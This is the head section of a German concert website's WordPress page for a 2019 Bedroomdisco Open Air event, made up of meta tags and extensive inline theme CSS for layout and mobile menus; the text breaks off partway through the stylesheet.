

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.liveatbedroomdisco.de/wohnzimmerkonzert-mit-close-talker-2-2/
body_size: 33734
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0, user-scalable=yes">

<title>Live At Bedroomdisco — Bedroomdisco Open Air Max Prosa, Luke Noa, Nosoyo  27. Juli 2019</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.liveatbedroomdisco.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.liveatbedroomdisco.de%2Fwohnzimmerkonzert-mit-close-talker-2-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.liveatbedroomdisco.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.liveatbedroomdisco.de%2Fwohnzimmerkonzert-mit-close-talker-2-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='frontend-style-css' href='https://www.liveatbedroomdisco.de/wordpress/wp-content/themes/lay/frontend/assets/css/frontend.style.css?ver=5.2.7' type='text/css' media='all' />
<style id='frontend-style-inline-css' type='text/css'>
/* essential styles that need to be in head */
		html{
			overflow-y: scroll;
			/* needs to be min-height: 100% instead of height: 100%. doing height: 100% can cause a bug when doing scroll in jQuery for html,body  */
			min-height: 100%;
			/* prevent anchor font size from changing when rotating iphone to landscape mode */
			/* also: https://stackoverflow.com/questions/49589861/is-there-a-non-hacky-way-to-prevent-pinch-zoom-on-ios-11-3-safari */
			-webkit-text-size-adjust: none;
			/* prevent overflow while loading */
			overflow-x: hidden!important;
		}
		body{
			background-color: white;
			transition: background-color 300ms ease;
			min-height: 100%;
			margin: 0;
			width: 100%;
		}
		/* lay image opacity css */
		#search-results-region img.setsizes{opacity: 0;}#search-results-region img.lay-gif{opacity: 0;}#search-results-region img.lay-image-original{opacity: 0;}#search-results-region img.carousel-img{opacity: 0;}#search-results-region video.video-lazyload{opacity: 0;}#search-results-region img.setsizes.loaded{opacity: 1;}#search-results-region img.loaded-error{opacity: 1;}#search-results-region img.lay-gif.loaded{opacity: 1;}#search-results-region img.lay-image-original.loaded{opacity: 1;}#search-results-region img.carousel-img.loaded{opacity: 1;}#search-results-region video.loaded{opacity: 1;}.col img.setsizes{opacity: 0;}.col img.lay-gif{opacity: 0;}.col img.lay-image-original{opacity: 0;}.col img.carousel-img{opacity: 0;}.col video.video-lazyload{opacity: 0;}.col img.setsizes.loaded{opacity: 1;}.col img.loaded-error{opacity: 1;}.col img.lay-gif.loaded{opacity: 1;}.col img.lay-image-original.loaded{opacity: 1;}.col img.carousel-img.loaded{opacity: 1;}.col video.loaded{opacity: 1;}.project-arrow img.setsizes{opacity: 0;}.project-arrow img.lay-gif{opacity: 0;}.project-arrow img.lay-image-original{opacity: 0;}.project-arrow img.carousel-img{opacity: 0;}.project-arrow video.video-lazyload{opacity: 0;}.project-arrow img.setsizes.loaded{opacity: 1;}.project-arrow img.loaded-error{opacity: 1;}.project-arrow img.lay-gif.loaded{opacity: 1;}.project-arrow img.lay-image-original.loaded{opacity: 1;}.project-arrow img.carousel-img.loaded{opacity: 1;}.project-arrow video.loaded{opacity: 1;}.background-image img.setsizes{opacity: 0;}.background-image img.lay-gif{opacity: 0;}.background-image img.lay-image-original{opacity: 0;}.background-image img.carousel-img{opacity: 0;}.background-image video.video-lazyload{opacity: 0;}.background-image img.setsizes.loaded{opacity: 1;}.background-image img.loaded-error{opacity: 1;}.background-image img.lay-gif.loaded{opacity: 1;}.background-image img.lay-image-original.loaded{opacity: 1;}.background-image img.carousel-img.loaded{opacity: 1;}.background-image video.loaded{opacity: 1;}.background-video img.setsizes{opacity: 0;}.background-video img.lay-gif{opacity: 0;}.background-video img.lay-image-original{opacity: 0;}.background-video img.carousel-img{opacity: 0;}.background-video video.video-lazyload{opacity: 0;}.background-video img.setsizes.loaded{opacity: 1;}.background-video img.loaded-error{opacity: 1;}.background-video img.lay-gif.loaded{opacity: 1;}.background-video img.lay-image-original.loaded{opacity: 1;}.background-video img.carousel-img.loaded{opacity: 1;}.background-video video.loaded{opacity: 1;}
		/* lay media query styles */
		@media (min-width: 601px){
			
#custom-phone-grid {
  display: none; }

#footer-custom-phone-grid {
  display: none; }

.cover-region-phone, .cover-region-placeholder-phone {
  display: none; }

.sitetitle.txt .sitetitle-txt-inner {
  margin-top: 0;
  margin-bottom: 0; }

.row._100vh, .row._100vh.empty {
  min-height: 100vh; }
  .row._100vh .row-inner, .row._100vh .column-wrap, .row._100vh.empty .row-inner, .row._100vh.empty .column-wrap {
    min-height: 100vh; }

nav.laynav li {
  display: inline-block; }

nav.laynav {
  white-space: nowrap; }

.lay-mobile-icons-wrap {
  display: none;
  white-space: nowrap; }

.mobile-title {
  display: none; }

.navbar {
  position: fixed;
  z-index: 10;
  width: 100%;
  -webkit-transform: translateZ(0);
          transform: translateZ(0); }

nav.mobile-nav {
  display: none; }

.sitetitle.txt .sitetitle-txt-inner span, nav.laynav span {
  -webkit-text-decoration-style: underline;
          text-decoration-style: underline; }

html.flexbox .column-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

html.flexbox .col.align-top {
  -ms-flex-item-align: start;
      align-self: flex-start; }

html.flexbox .col.align-onethird {
  -webkit-align-self: flex-start;
  -ms-flex-item-align: start;
      align-self: flex-start;
  position: relative; }

html.flexbox .col.align-middle {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
      align-self: center;
  position: relative; }

html.flexbox .col.align-twothirds {
  -webkit-align-self: flex-end;
  -ms-flex-item-align: end;
      align-self: flex-end;
  position: relative; }

html.flexbox .col.align-bottom {
  -ms-flex-item-align: end;
      align-self: flex-end; }

html.no-flexbox .col.align-middle {
  position: relative;
  vertical-align: top; }

html.no-flexbox .col.align-top {
  vertical-align: top; }

html.no-flexbox .col.align-bottom {
  vertical-align: bottom; }

.cover-region {
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  will-change: transform; }

.lay-sitewide-background-video-mobile {
  display: none; }

.cover-down-arrow-desktop {
  display: block; }

.cover-down-arrow-phone {
  display: none; }

.col.type-vl.absolute-position {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1; }

/* 

100VH rows 

*/
.column-wrap._100vh > .col.absolute-position {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1; }

.column-wrap._100vh > .col.absolute-position.align-top {
  top: 0; }

.column-wrap._100vh > .col.absolute-position.align-bottom {
  bottom: 0; }

._100vh:not(.stack-element) > .type-html {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1; }

._100vh:not(.stack-element) > .type-html.align-top {
  top: 0; }

._100vh:not(.stack-element) > .type-html.align-middle {
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%); }

._100vh:not(.stack-element) > .type-html.align-bottom {
  bottom: 0; }

/* 

CUSTOM ROW HEIGHT 

*/
.column-wrap.rowcustomheight > .col.absolute-position {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1; }

.rowcustomheight:not(.stack-element) > .type-html {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1; }

.rowcustomheight:not(.stack-element) > .type-html.align-top {
  top: 0; }

.rowcustomheight:not(.stack-element) > .type-html.align-middle {
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%); }

.rowcustomheight:not(.stack-element) > .type-html.align-bottom {
  bottom: 0; }

html.flexbox .col.lay-sticky-at-bottom {
  -ms-flex-item-align: end !important;
      align-self: flex-end !important; }

html.no-flexbox .col.lay-sticky-at-bottom {
  vertical-align: bottom !important; }


			
		}
		@media (max-width: 600px){
			
.hascustomphonegrid #grid {
  display: none; }

.hascustomphonegrid .cover-region-desktop {
  display: none; }

.hascustomphonegrid .cover-region-placeholder-desktop {
  display: none; }

.nocustomphonegrid .type-vl {
  display: none; }

.footer-hascustomphonegrid #footer {
  display: none; }

.tagline {
  display: none; }

body {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.fp-section.row._100vh, .fp-section.row._100vh.empty {
  min-height: 0; }
  .fp-section.row._100vh .row-inner, .fp-section.row._100vh.empty .row-inner {
    min-height: 0 !important; }

.lay-content.nocustomphonegrid #grid .col:not(.below, .in-view),
.lay-content.footer-nocustomphonegrid #footer .col:not(.below, .in-view),
.lay-content .cover-region-desktop .col:not(.below, .in-view) {
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0); }

.lay-content.nocustomphonegrid #grid .col,
.lay-content.footer-nocustomphonegrid #footer .col,
.lay-content .cover-region-desktop .col {
  width: 100%; }

html.flexbox .lay-content .row._100vh.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-top,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-top,
html.flexbox .lay-content .row._100vh.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-top,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-top {
  top: 0;
  position: absolute;
  margin-bottom: 0; }

html.flexbox .lay-content .row._100vh.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-onethird,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-onethird,
html.flexbox .lay-content .row._100vh.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-onethird,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-onethird {
  top: 33%;
  -webkit-transform: translate(0, -33%) !important;
      -ms-transform: translate(0, -33%) !important;
          transform: translate(0, -33%) !important;
  position: absolute;
  margin-bottom: 0; }

html.flexbox .lay-content .row._100vh.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-middle,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-middle,
html.flexbox .lay-content .row._100vh.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-middle,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-middle {
  top: 50%;
  -webkit-transform: translate(0, -50%) !important;
      -ms-transform: translate(0, -50%) !important;
          transform: translate(0, -50%) !important;
  position: absolute;
  margin-bottom: 0; }

html.flexbox .lay-content .row._100vh.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-twothirds,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-twothirds,
html.flexbox .lay-content .row._100vh.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-twothirds,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-twothirds {
  bottom: 33%;
  -webkit-transform: translate(0, -33%) !important;
      -ms-transform: translate(0, -33%) !important;
          transform: translate(0, -33%) !important;
  position: absolute;
  margin-bottom: 0; }

html.flexbox .lay-content .row._100vh.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-bottom,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-2.absolute-positioning-vertically-in-apl .col.align-bottom,
html.flexbox .lay-content .row._100vh.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-bottom,
html.flexbox .lay-content .row.rowcustomheight.row-col-amt-3.absolute-positioning-vertically-in-apl .col.align-bottom {
  bottom: 0;
  position: absolute;
  margin-bottom: 0; }

html.flexbox .lay-content .row._100vh.one-col-row .column-wrap,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .column-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

html.flexbox .lay-content .row._100vh.one-col-row .col.align-top,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .col.align-top {
  -webkit-align-self: flex-start;
  -ms-flex-item-align: start;
      align-self: flex-start;
  position: relative;
  margin-bottom: 0; }

html.flexbox .lay-content .row._100vh.one-col-row .col.align-onethird,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .col.align-onethird {
  -webkit-align-self: flex-start;
  -ms-flex-item-align: start;
      align-self: flex-start;
  position: relative;
  margin-bottom: 0; }

html.flexbox .lay-content .row._100vh.one-col-row .col.align-middle,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .col.align-middle {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
      align-self: center;
  position: relative;
  margin-bottom: 0; }

html.flexbox .lay-content .row._100vh.one-col-row .col.align-twothirds,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .col.align-twothirds {
  -webkit-align-self: flex-end;
  -ms-flex-item-align: end;
      align-self: flex-end;
  position: relative;
  margin-bottom: 0; }

html.flexbox .lay-content .row._100vh.one-col-row .col.align-bottom,
html.flexbox .lay-content .row.rowcustomheight.one-col-row .col.align-bottom {
  -webkit-align-self: flex-end;
  -ms-flex-item-align: end;
      align-self: flex-end;
  position: relative;
  margin-bottom: 0; }

.lay-content .row {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: block; }

.lay-content .row:last-child .col:last-child {
  margin-bottom: 0 !important; }

html.flexbox #custom-phone-grid .column-wrap,
html.flexbox #footer-custom-phone-grid .column-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

html.flexbox #custom-phone-grid .col.align-top,
html.flexbox #footer-custom-phone-grid .col.align-top {
  -ms-flex-item-align: start;
      align-self: flex-start; }

html.flexbox #custom-phone-grid .col.align-onethird,
html.flexbox #footer-custom-phone-grid .col.align-onethird {
  -webkit-align-self: flex-start;
  -ms-flex-item-align: start;
      align-self: flex-start; }

html.flexbox #custom-phone-grid .col.align-middle,
html.flexbox #footer-custom-phone-grid .col.align-middle {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
      align-self: center;
  position: relative; }

html.flexbox #custom-phone-grid .col.align-twothirds,
html.flexbox #footer-custom-phone-grid .col.align-twothirds {
  -webkit-align-self: flex-end;
  -ms-flex-item-align: end;
      align-self: flex-end; }

html.flexbox #custom-phone-grid .col.align-bottom,
html.flexbox #footer-custom-phone-grid .col.align-bottom {
  -ms-flex-item-align: end;
      align-self: flex-end; }

html.no-flexbox #custom-phone-grid .col.align-middle,
html.no-flexbox #footer-custom-phone-grid .col.align-middle {
  position: relative;
  vertical-align: top; }

html.no-flexbox #custom-phone-grid .col.align-top,
html.no-flexbox #footer-custom-phone-grid .col.align-top {
  vertical-align: top; }

html.no-flexbox #custom-phone-grid .col.align-bottom,
html.no-flexbox #footer-custom-phone-grid .col.align-bottom {
  vertical-align: bottom; }

.row-inner {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.title a, .title {
  opacity: 1; }

.sitetitle {
  display: none; }

.navbar {
  display: block;
  top: 0;
  left: 0;
  bottom: auto;
  right: auto;
  width: 100%;
  z-index: 30;
  border-bottom-style: solid;
  border-bottom-width: 1px; }

.mobile-title.image {
  font-size: 0; }

.mobile-title.text {
  line-height: 1;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex; }
  .mobile-title.text > span {
    -ms-flex-item-align: center;
        align-self: center; }

.mobile-title {
  z-index: 31;
  display: inline-block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }
  .mobile-title img {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    height: 100%; }

nav.primary, nav.second_menu, nav.third_menu, nav.fourth_menu {
  display: none; }

body.mobile-menu-style_desktop_menu .burger-wrap,
body.mobile-menu-style_desktop_menu .mobile-menu-close-custom {
  display: none; }

body.mobile-menu-style_desktop_menu nav.mobile-nav {
  z-index: 35;
  line-height: 1;
  white-space: nowrap; }
  body.mobile-menu-style_desktop_menu nav.mobile-nav li {
    vertical-align: top; }
  body.mobile-menu-style_desktop_menu nav.mobile-nav li:last-child {
    margin-right: 0 !important;
    margin-bottom: 0 !important; }
  body.mobile-menu-style_desktop_menu nav.mobile-nav ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    font-size: 0; }
  body.mobile-menu-style_desktop_menu nav.mobile-nav a {
    text-decoration: none; }
  body.mobile-menu-style_desktop_menu nav.mobile-nav span {
    border-bottom-style: solid;
    border-bottom-width: 0; }

.html5video .html5video-customplayicon {
  max-width: 100px; }

.cover-enabled-on-phone .cover-region {
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  min-height: 100vh;
  will-change: transform; }

.cover-disabled-on-phone .cover-region-placeholder {
  display: none; }

.lay-sitewide-background-video {
  display: none; }

.cover-down-arrow-desktop {
  display: none; }

.cover-down-arrow-phone {
  display: block; }

.lay-content.nocustomphonegrid #grid .row.only-marquee-row {
  padding-left: 0;
  padding-right: 0; }

.col.absolute-position.type-vl {
  position: absolute;
  margin-left: 0 !important;
  z-index: 1; }

.hascustomphonegrid .column-wrap._100vh > .col.absolute-position {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1; }

.hascustomphonegrid .column-wrap._100vh > .col.absolute-position.align-top {
  top: 0; }

.hascustomphonegrid .column-wrap._100vh > .col.absolute-position.align-bottom {
  bottom: 0; }

.hascustomphonegrid .column-wrap.rowcustomheight > .col.absolute-position {
  position: absolute !important;
  margin-left: 0 !important;
  z-index: 1; }

.hascustomphonegrid .column-wrap.rowcustomheight > .col.absolute-position.align-top {
  top: 0; }

.hascustomphonegrid .column-wrap.rowcustomheight > .col.absolute-position.align-bottom {
  bottom: 0; }

body.mobile-menu-style_1.mobile-menu-has-animation.mobile-menu-animation-possible.animate-mobile-menu nav.mobile-nav {
  -webkit-transition: -webkit-transform 300ms cubic-bezier(0.52, 0.16, 0.24, 1);
  transition: -webkit-transform 300ms cubic-bezier(0.52, 0.16, 0.24, 1);
  -o-transition: transform 300ms cubic-bezier(0.52, 0.16, 0.24, 1);
  transition: transform 300ms cubic-bezier(0.52, 0.16, 0.24, 1);
  transition: transform 300ms cubic-bezier(0.52, 0.16, 0.24, 1), -webkit-transform 300ms cubic-bezier(0.52, 0.16, 0.24, 1); }

body.mobile-menu-style_1 nav.mobile-nav::-webkit-scrollbar {
  display: none; }

body.mobile-menu-style_1 nav.mobile-nav {
  -webkit-transform: translateY(-99999px);
      -ms-transform: translateY(-99999px);
          transform: translateY(-99999px);
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
  top: 0;
  left: 0;
  bottom: auto; }
  body.mobile-menu-style_1 nav.mobile-nav .current-menu-item {
    opacity: 1; }
  body.mobile-menu-style_1 nav.mobile-nav li {
    display: block;
    margin-right: 0;
    margin-bottom: 0;
    padding: 0; }
    body.mobile-menu-style_1 nav.mobile-nav li a {
      display: block;
      opacity: 1;
      border-bottom-style: solid;
      border-bottom-width: 1px;
      -webkit-transition: background-color 200ms ease;
      -o-transition: background-color 200ms ease;
      transition: background-color 200ms ease;
      margin: 0; }
    body.mobile-menu-style_1 nav.mobile-nav li a:hover {
      opacity: 1; }
    body.mobile-menu-style_1 nav.mobile-nav li a .span-wrap {
      border-bottom: none; }
    body.mobile-menu-style_1 nav.mobile-nav li a:hover .span-wrap {
      border-bottom: none; }

body.mobile-menu-style_2.mobile-menu-has-animation.mobile-menu-animation-possible nav.mobile-nav {
  -webkit-transition: -webkit-transform 500ms cubic-bezier(0.52, 0.16, 0.24, 1);
  transition: -webkit-transform 500ms cubic-bezier(0.52, 0.16, 0.24, 1);
  -o-transition: transform 500ms cubic-bezier(0.52, 0.16, 0.24, 1);
  transition: transform 500ms cubic-bezier(0.52, 0.16, 0.24, 1);
  transition: transform 500ms cubic-bezier(0.52, 0.16, 0.24, 1), -webkit-transform 500ms cubic-bezier(0.52, 0.16, 0.24, 1); }

body.mobile-menu-style_2 .laynav .burger-wrap {
  position: absolute;
  right: 0;
  top: 0; }

body.mobile-menu-style_2 nav.mobile-nav.active {
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0); }

body.mobile-menu-style_2 nav.mobile-nav::-webkit-scrollbar {
  display: none; }

body.mobile-menu-style_2 nav.mobile-nav {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 35;
  top: 0;
  height: 100vh;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%;
  -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
          transform: translateX(100%); }
  body.mobile-menu-style_2 nav.mobile-nav li a {
    display: block;
    margin: 0;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    width: 100%; }

body.mobile-menu-style_3.mobile-menu-has-animation.mobile-menu-animation-possible .mobile-nav ul {
  opacity: 0;
  -webkit-transition: opacity 300ms cubic-bezier(0.52, 0.16, 0.24, 1) 200ms;
  -o-transition: opacity 300ms cubic-bezier(0.52, 0.16, 0.24, 1) 200ms;
  transition: opacity 300ms cubic-bezier(0.52, 0.16, 0.24, 1) 200ms; }

body.mobile-menu-style_3.mobile-menu-has-animation.mobile-menu-animation-possible.mobile-menu-open .mobile-nav ul {
  opacity: 1; }

body.mobile-menu-style_3.mobile-menu-has-animation.mobile-menu-animation-possible nav.mobile-nav {
  -webkit-transition: height 500ms cubic-bezier(0.52, 0.16, 0.24, 1);
  -o-transition: height 500ms cubic-bezier(0.52, 0.16, 0.24, 1);
  transition: height 500ms cubic-bezier(0.52, 0.16, 0.24, 1); }

body.mobile-menu-style_3 nav.mobile-nav.active {
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0); }

body.mobile-menu-style_3 nav.mobile-nav::-webkit-scrollbar {
  display: none; }

body.mobile-menu-style_3 nav.mobile-nav {
  width: 100%;
  height: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 33;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  white-space: normal;
  width: 100%; }
  body.mobile-menu-style_3 nav.mobile-nav li a {
    display: block;
    margin: 0;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    width: 100%; }

/**
 * Toggle Switch Globals
 *
 * All switches should take on the class `c-hamburger` as well as their
 * variant that will give them unique properties. This class is an overview
 * class that acts as a reset for all versions of the icon.
 */
.mobile-menu-style_1 .burger-wrap,
.mobile-menu-style_3 .burger-wrap {
  z-index: 33; }

.lay-mobile-icons-wrap {
  z-index: 33;
  top: 0;
  right: 0;
  vertical-align: top; }

.burger-wrap {
  padding-left: 10px;
  font-size: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: inline-block;
  cursor: pointer;
  vertical-align: top; }

.burger-inner {
  position: relative; }

.burger-default {
  border-radius: 0;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 25px;
  height: 20px;
  font-size: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  background-color: transparent; }

.burger-default:focus {
  outline: none; }

.burger-default span {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  background-color: #000; }

.default .burger-default span {
  height: 2px;
  top: 9px; }

.default .burger-default span::before,
.default .burger-default span::after {
  height: 2px; }

.default .burger-default span::before {
  top: -8px; }

.default .burger-default span::after {
  bottom: -8px; }

.default_thin .burger-default span {
  height: 1px;
  top: 9px; }

.default_thin .burger-default span::before,
.default_thin .burger-default span::after {
  height: 1px; }

.default_thin .burger-default span::before {
  top: -7px; }

.default_thin .burger-default span::after {
  bottom: -7px; }

.burger-default span::before,
.burger-default span::after {
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
  background-color: #000;
  content: ""; }

/**
 * Style 2
 *
 * Hamburger to "x" (htx). Takes on a hamburger shape, bars slide
 * down to center and transform into an "x".
 */
.burger-has-animation .burger-default {
  -webkit-transition: background 0.2s;
  -o-transition: background 0.2s;
  transition: background 0.2s; }

.burger-has-animation .burger-default span {
  -webkit-transition: background-color 0.2s 0s;
  -o-transition: background-color 0.2s 0s;
  transition: background-color 0.2s 0s; }

.burger-has-animation .burger-default span::before,
.burger-has-animation .burger-default span::after {
  -webkit-transition-timing-function: cubic-bezier(0.04, 0.04, 0.12, 0.96);
       -o-transition-timing-function: cubic-bezier(0.04, 0.04, 0.12, 0.96);
          transition-timing-function: cubic-bezier(0.04, 0.04, 0.12, 0.96);
  -webkit-transition-duration: 0.2s, 0.2s;
       -o-transition-duration: 0.2s, 0.2s;
          transition-duration: 0.2s, 0.2s;
  -webkit-transition-delay: 0.2s, 0s;
       -o-transition-delay: 0.2s, 0s;
          transition-delay: 0.2s, 0s; }

.burger-has-animation .burger-default span::before {
  transition-property: top, -webkit-transform;
  -o-transition-property: top, transform;
  transition-property: top, transform;
  transition-property: top, transform, -webkit-transform;
  -webkit-transition-property: top, -webkit-transform; }

.burger-has-animation .burger-default span::after {
  transition-property: bottom, -webkit-transform;
  -o-transition-property: bottom, transform;
  transition-property: bottom, transform;
  transition-property: bottom, transform, -webkit-transform;
  -webkit-transition-property: bottom, -webkit-transform; }

.burger-has-animation .burger-default.active span::before,
.burger-has-animation .burger-default.active span::after {
  -webkit-transition-delay: 0s, 0.2s;
       -o-transition-delay: 0s, 0.2s;
          transition-delay: 0s, 0.2s; }

/* active state, i.e. menu open */
.burger-default.active span {
  background-color: transparent !important; }

.burger-default.active span::before {
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
  top: 0; }

.burger-default.active span::after {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
  bottom: 0; }

.mobile-menu-icon {
  z-index: 31; }

.mobile-menu-icon {
  cursor: pointer; }

.burger-custom-wrap-close {
  display: none; }

body.mobile-menu-style_2 .mobile-nav .burger-custom-wrap-close {
  display: inline-block; }

body.mobile-menu-style_2 .burger-custom-wrap-open {
  display: inline-block; }

body.mobile-menu-open.mobile-menu-style_3 .burger-custom-wrap-close,
body.mobile-menu-open.mobile-menu-style_1 .burger-custom-wrap-close {
  display: inline-block; }

body.mobile-menu-open.mobile-menu-style_3 .burger-custom-wrap-open,
body.mobile-menu-open.mobile-menu-style_1 .burger-custom-wrap-open {
  display: none; }

/**
 * Toggle Switch Globals
 *
 * All switches should take on the class `c-hamburger` as well as their
 * variant that will give them unique properties. This class is an overview
 * class that acts as a reset for all versions of the icon.
 */
body.mobile_menu_bar_not_hidden .burger-wrap-new {
  padding-right: 5px; }

body.mobile_menu_bar_not_hidden .lay-mobile-icons-wrap.contains-cart-icon .burger-wrap-new {
  padding-top: 6px; }

.burger-wrap-new.burger-wrap {
  padding-left: 5px;
  padding-right: 5px; }

.lay-mobile-icons-wrap.contains-cart-icon.custom-burger .lay-cart-icon-wrap {
  padding-top: 0; }

.burger-new {
  border-radius: 0;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 30px;
  height: 30px;
  font-size: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  background-color: transparent; }

.burger-new:focus {
  outline: none; }

.burger-new .bread-top,
.burger-new .bread-bottom {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  z-index: 4;
  position: absolute;
  z-index: 3;
  top: 0;
  left: 0;
  width: 30px;
  height: 30px; }

.burger-has-animation .bread-top,
.burger-has-animation .bread-bottom {
  -webkit-transition: -webkit-transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
  transition: -webkit-transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
  -o-transition: transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
  transition: transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96);
  transition: transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96), -webkit-transform 0.1806s cubic-bezier(0.04, 0.04, 0.12, 0.96); }

.burger-has-animation .bread-crust-bottom,
.burger-has-animation .bread-crust-top {
  -webkit-transition: -webkit-transform 0.1596s cubic-bezier(0.52, 0.16, 0.52, 0.84) 0.1008s;
  transition: -webkit-transform 0.1596s cubic-bezier(0.52, 0.16, 0.52, 0.84) 0.1008s;
  -o-transition: transform 0.1596s cubic-bezier(0.52, 0.16, 0.52, 0.84) 0.1008s;
  transition: transform 0.1596s cubic-bezier(0.52, 0.16, 0.52, 0.84) 0.1008s;
  transition: transform 0.1596s cubic-bezier(0.52, 0.16, 0.52, 0.84) 0.1008s, -webkit-transform 0.1596s cubic-bezier(0.52, 0.16, 0.52, 0.84) 0.1008s; }

.burger-has-animation .burger-new.active .bread-top, .burger-has-animation .burger-new.active .bread-bottom {
  -webkit-transition: -webkit-transform 0.3192s cubic-bezier(0.04, 0.04, 0.12, 0.96) 0.1008s;
  transition: -webkit-transform 0.3192s cubic-bezier(0.04, 0.04, 0.12, 0.96) 0.1008s;
  -o-transition: transform 0.3192s cubic-bezier(0.04, 0.04, 0.12, 0.96) 0.1008s;
  transition: transform 0.3192s cubic-bezier(0.04, 0.04, 0.12, 0.96) 0.1008s;
  transition: transform 0.3192s cubic-bezier(0.04, 0.04, 0.12, 0.96) 0.1008s, -webkit-transform 0.3192s cubic-bezier(0.04, 0.04, 0.12, 0.96) 0.1008s; }

.burger-has-animation .burger-new.active .bread-crust-bottom, .burger-has-animation .burger-new.active .bread-crust-top {
